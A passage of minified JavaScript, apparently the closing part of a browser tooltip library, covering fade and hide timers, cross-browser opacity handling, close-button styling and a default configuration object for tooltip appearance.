tt_HideInit(){if(tt_ExtCallFncs(0,"HideInit"),tt_iState&=-5,tt_flagOpa&&tt_aV[FADEOUT]&&(tt_tFade.EndTimer(),tt_opa)){var t=Math.round(tt_aV[FADEOUT]/(tt_aV[FADEINTERVAL]*(tt_aV[OPACITY]/tt_opa)));return void tt_Fade(tt_opa,tt_opa,0,t)}tt_tHide.Timer("tt_Hide();",1,!1)}function tt_OpReHref(){tt_elDeHref&&(tt_elDeHref.setAttribute("href",tt_elDeHref.t_href),tt_RemEvtFnc(tt_elDeHref,"mousedown",tt_OpReHref),window.status=tt_elDeHref.t_stats,tt_elDeHref=null)}function tt_Fade(t,e,n,i){i&&(e+=Math.round((n-e)/i),(n>t?e>=n:n>=e)?e=n:tt_tFade.Timer("tt_Fade("+t+","+e+","+n+","+(i-1)+")",tt_aV[FADEINTERVAL],!0)),e?tt_SetTipOpa(e):tt_Hide()}function tt_SetTipOpa(t){tt_SetOpa(tt_aElt[5].style,t),tt_aElt[1]&&tt_SetOpa(tt_aElt[1].style,t),tt_aV[SHADOW]&&(t=Math.round(.8*t),tt_SetOpa(tt_aElt[7].style,t),tt_SetOpa(tt_aElt[8].style,t))}function tt_OnCloseBtnOver(t){var e=tt_aElt[4].style;t<<=1,e.background=tt_aV[CLOSEBTNCOLORS][t],e.color=tt_aV[CLOSEBTNCOLORS][t+1]}function tt_Int(t){var e;return isNaN(e=parseInt(t))?0:e}function tt_AddRemOutFnc(t){var e=t?tt_AddEvtFnc:tt_RemEvtFnc;t!=tt_AddRemOutFnc.bOn&&(e(tt_over,"mouseout",tt_OnOut),tt_AddRemOutFnc.bOn=t,t||tt_OpReHref())}function tt_SetOpa(t,e){if(tt_opa=e,1==tt_flagOpa)if(100>e){var n="hidden"!=t.visibility;t.zoom="100%",n||(t.visibility="visible"),t.filter="alpha(opacity="+e+")",n||(t.visibility="hidden")}else t.filter="";else switch(e/=100,tt_flagOpa){case 2:t.KhtmlOpacity=e;break;case 3:t.KHTMLOpacity=e;break;case 4:t.MozOpacity=e;break;case 5:t.opacity=e}}function tt_MovDomNode(t,e,n){e&&e.removeChild(t),n&&n.appendChild(t)}function tt_Err(t){tt_Debug&&alert("Tooltip Script Error Message:\n\n"+t)}function tt_ExtCmdEnum(){var s;for(var i in config)s="window."+i.toString().toUpperCase(),eval("typeof("+s+") == tt_u")&&(eval(s+" = "+tt_aV.length),tt_aV[tt_aV.length]=null)}function tt_ExtCallFncs(t,e){for(var n=!1,i=tt_aExt.length;i;){--i;var _=tt_aExt[i]["On"+e];_&&_(t)&&(n=!0)}return n}var config=new Object,tt_Debug=!0,tt_Enabled=!0,TagsToTip=!0;config.Above=!1,config.BgColor="#E4E7FF",config.BgImg="",config.BorderColor="#002299",config.BorderStyle="solid",config.BorderWidth=1,config.CenterMouse=!1,config.ClickClose=!1,config.CloseBtn=!1,config.CloseBtnColors=["#990000","#FFFFFF","#DD3333","#FFFFFF"],config.CloseBtnText="&nbsp;X&nbsp;",config.CopyContent=!0,config.Delay=400,config.Duration=0,config.FadeIn=0,config.FadeOut=0,config.FadeInterval=30,config.Fix=null,config.FollowMouse=!0,config.FontColor="#000044",config.FontFace="Verdana,Geneva,sans-serif",config.FontSize="8pt",config.FontWeight="normal",config.Left=!1,config.OffsetX=14,config.OffsetY=8,config.Opacity=100,config.Padding=3,config.Shadow=!1,config.ShadowColor="#C0C0C0",config.ShadowWidth=5,config.Sticky=!1,config.TextAlign="left",config.Title="",config.TitleAlign="left",config.TitleBgColor="",config.TitleFontColor="#ffffff",config.TitleFontFace="",config.TitleFontSize="",config.Width=0;var tt_aElt=new Array(10),tt_aV=new Array,tt_sContent,tt_scrlX=0,tt_scrlY=0,tt_musX,tt_musY,tt_over,tt_x,tt_y,tt_w,tt_h,tt_aExt=new Array,tt_db,tt_op,tt_ie,tt_ie56,tt_bBoxOld,tt_body,tt_flagOpa,tt_maxPosX,tt_maxPosY,tt_iState=0,tt_opa,tt_bJmpVert,tt_t2t,tt_t2tDad,tt_elDeHref,tt_tShow=new Number(0),tt_tHide=new Number(0),tt_tDurt=new Number(0),tt_tFade=new Number(0),tt_tWaitMov=new Number(0),tt_bWait=!1,tt_u="undefined";tt_AddRemOutFnc.bOn=!1,Number.prototype.Timer=function(t,e,n){(!this.value||n)&&(this.value=window.setTimeout(t,e))},Number.prototype.EndTimer=function(){this.value&&(window.clearTimeout(this.value),this.value=0)},tt_Init();